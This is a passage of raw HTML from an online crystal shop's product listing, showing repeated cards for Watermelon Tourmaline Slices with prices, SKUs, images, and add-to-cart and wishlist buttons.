	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516835" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516832 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240055/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240055-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240055-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240055-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240055-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240055-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240055-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240055-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.54</bdi></span></span></span>
</a><div class="product-meta">SKU: 240055</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516832" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516832" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516832" data-product_sku="240055" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516832" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516832">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516832" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516829 status-publish last instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240054/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240054-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240054-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240054-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240054-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240054-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240054-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240054-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.14</bdi></span></span></span>
</a><div class="product-meta">SKU: 240054</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516829" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516829" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516829" data-product_sku="240054" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516829" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516829">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516829" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516826 status-publish first instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240053/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240053-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240053-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240053-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240053-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240053-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240053-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240053-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.94</bdi></span></span></span>
</a><div class="product-meta">SKU: 240053</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516826" data-product_sku="240053" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516826" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516826">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516826" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516823 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240052/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240052-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240052-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240052-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240052-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240052-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240052-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240052-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.34</bdi></span></span></span>
</a><div class="product-meta">SKU: 240052</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516823" data-product_sku="240052" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516823" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516823">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516823" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516822 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240051/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240051-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240051-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240051-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240051-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240051-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240051-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240051-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.14</bdi></span></span></span>
</a><div class="product-meta">SKU: 240051</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516822" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516822" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516822" data-product_sku="240051" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516822" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516822">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516822" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516817 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240050/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240050-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240050-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240050-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240050-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240050-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240050-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240050-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.94</bdi></span></span></span>
</a><div class="product-meta">SKU: 240050</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516817" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516817" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516817" data-product_sku="240050" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516817" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516817">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516817" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516814 status-publish last instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-25 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240049/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240049-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240049-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240049-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240049-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240049-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240049-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240049-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.94</bdi></span></span></span>
</a><div class="product-meta">SKU: 240049</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516814" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516814" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516814" data-product_sku="240049" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516814" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516814">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516814" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516805 status-publish first instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-25 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240046/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240046-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240046-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240046-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240046-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240046-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240046-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240046-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.14</bdi></span></span></span>
</a><div class="product-meta">SKU: 240046</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516805" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516805" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516805" data-product_sku="240046" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516805" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516805">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516805" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516802 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240045/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240045-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240045-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240045-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240045-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240045-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240045-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240045-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.14</bdi></span></span></span>
</a><div class="product-meta">SKU: 240045</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516802" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516802" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516802" data-product_sku="240045" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516802" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516802">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516802" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516799 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240044/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240044-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240044-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240044-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240044-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240044-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240044-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240044-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.54</bdi></span></span></span>
</a><div class="product-meta">SKU: 240044</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516799" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516799" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516799" data-product_sku="240044" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516799" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516799">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516799" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516793 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240042/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240042-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240042-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240042-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240042-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240042-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240042-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240042-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.94</bdi></span></span></span>
